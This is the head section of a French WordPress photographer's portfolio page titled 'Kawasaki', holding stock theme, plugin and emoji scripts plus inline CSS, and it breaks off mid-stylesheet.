

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cedric-u.com/kawasaki/
body_size: 14963
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">

	<title>Kawasaki &#8211; Cedric Uebersax Photographe 3D</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.gstatic.com/s/abel/v12/MwQ5bhbm2POE2V9BPbh5uGM.woff2" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux" href="http://cedric-u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cedric Uebersax Photographe 3D &raquo; Flux des commentaires" href="http://cedric-u.com/comments/feed/" />
	<meta property="og:type" content="article">
	<meta property="og:title" content="Kawasaki">
	<meta property="og:url" content="http://cedric-u.com/kawasaki/">
	<meta property="og:site_name" content="Cedric Uebersax Photographe 3D">

	
			<meta property="og:image" content="http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-scaled.jpg">
		<link itemprop="image" href="http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-scaled.jpg">

					<!--
			<PageMap>
			<DataObject type="thumbnail">
				<Attribute name="src" value="http://cedric-u.com/wp-content/uploads/2020/09/Moto-cross-studio-bl-web-150x150.jpg"/>
				<Attribute name="width" value="150"/>
				<Attribute name="height" value="150"/>
			</DataObject>
			</PageMap>
		-->
		
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cedric-u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ba_css-css' href='http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw_ba.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kalium-css-loaders-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/loaders.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='layerslider-css' href='http://cedric-u.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cedric-u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://cedric-u.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://cedric-u.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://cedric-u.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://cedric-u.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://cedric-u.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://cedric-u.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='drop_shadow_block-style-css-css' href='http://cedric-u.com/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='typolab-abel-font-font-1-css' href='https://fonts.googleapis.com/css2?family=Abel&#038;display=swap&#038;ver=4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: var(--k-color-1);--wp--preset--color--color-2: var(--k-color-2);--wp--preset--color--color-3: var(--k-color-3);--wp--preset--color--color-4: var(--k-color-4);--wp--preset--color--color-5: var(--k-color-5);--wp--preset--color--color-6: var(--k-color-6);--wp--preset--color--color-7: var(--k-color-7);--wp--preset--color--color-8: var(--k-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: min(1.129vw, calc(var(--k-block-spacing-base) / 2));--wp--preset--spacing--30: min(1.736vw, calc(var(--k-block-spacing-base) / 1.3));--wp--preset--spacing--40: min(2.258vw, var(--k-block-spacing-base));--wp--preset--spacing--50: min(2.935vw, calc(var(--k-block-spacing-base) * 1.3));--wp--preset--spacing--60: min(4.516vw, calc(var(--k-block-spacing-base) * 2));--wp--preset--spacing--70: min(9.032vw, calc(var(--k-block-spacing-base) * 4));--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: min(0.564vw, calc(var(--k-block-spacing-base) / 4));--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--k-container-max-width);--wp--style--global--wide-size: calc(var(--k-container-max-width) + var(--k-wide-align-offset) * 2); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-color-7-color{color: var(--wp--preset--color--color-7) !important;}.has-color-8-color{color: var(--wp--preset--color--color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-color-7-background-color{background-color: var(--wp--preset--color--color-7) !important;}.has-color-8-background-color{background-color: var(--wp--preset--color--color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-color-7-border-color{border-color: var(--wp--preset--color--color-7) !important;}.has-color-8-border-color{border-color: var(--wp--preset--color--color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kalium-theme-bootstrap-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/base.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-wpbakery-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/css/wpbakery.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-icons-default-css' href='http://cedric-u.com/wp-content/themes/kalium/assets/icons/main.min.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='kalium-theme-style-css' href='http://cedric-u.com/wp-content/themes/kalium/style.css?ver=4.3.1759150714' media='all' />
<link rel='stylesheet' id='pixproof_inuit-css' href='http://cedric-u.com/wp-content/plugins/pixproof/assets/css/inuit.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='pixproof_magnific-popup-css' href='http://cedric-u.com/wp-content/plugins/pixproof/assets/css/mangnific-popup.css?ver=2.0.0' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150646
 */
!function(){"use strict";const n="kalium",o=`dataLayer${(n=>{const o="0123456789abcdef";let t="";for(let a=0;a<n;a++){const n=Math.floor(16*Math.random());t+=o.charAt(n)}return t})(6)}`;window[o]=window[o]||[],window[n]=function(){window[o].push(arguments)},window.labThemeAPI=n,window.labThemeDataLayer=o}();

/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajaxurl = ajaxurl || "http:\/\/cedric-u.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
	<script>
		document.addEventListener("load",(function(e){if("loading"===document.readyState&&"IMG"===e.target.tagName&&e.target.complete){var t=e.target.parentElement;"PICTURE"===t.tagName&&(t=t.parentElement),t.classList.contains("image-placeholder")&&t.classList.add("loaded")}}),!0);
	</script>
	<script>window.wpb_disable_full_width_row_js = true</script><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'mediaPlayer', {"handler":"kalium-videojs","options":{"autoplay":"yes","loop":false,"skin":"minimal","useDefaultYouTubePlayer":true,"libraryLoadStrategy":"viewport"}} );
/* ]]> */
</script>

<style data-font-appearance-settings>body {
	--k-body-font-size: 15px;
}
.site-header .top-header-bar {
	font-size: 14px;
}</style><style data-custom-selectors>h1, .h1, .page-heading h1, h2, .h2, .page-heading h2, h3, .h3, .page-heading h3, h4, .h4, .page-heading h4, h5, .h5, .page-heading h5, h6, .h6, .page-heading h6 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}body, p {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog h1.page-heading--title, .home .section-title h1 {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:125px}@media screen and (max-width:992px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:40px}}@media screen and (max-width:768px) {.blog h1.page-heading--title, .home .section-title h1 {font-size:50px}}.home .auto-type-element {font-family:"Abel";font-style:normal;font-weight:normal;font-size:16px}.blog-posts .post-item .post-details .post-title a {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:20px}.blog-posts .post-item .post-details .post-meta.category, .blog-posts .post-item .post-details .post-meta.date {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.single-post .post .post-meta-only .post-meta {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase;font-size:11px}.product-filter ul {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.single-post .post .post-share-networks .share-title {font-family:"Abel";font-style:normal;font-weight:normal;text-transform:uppercase}.button 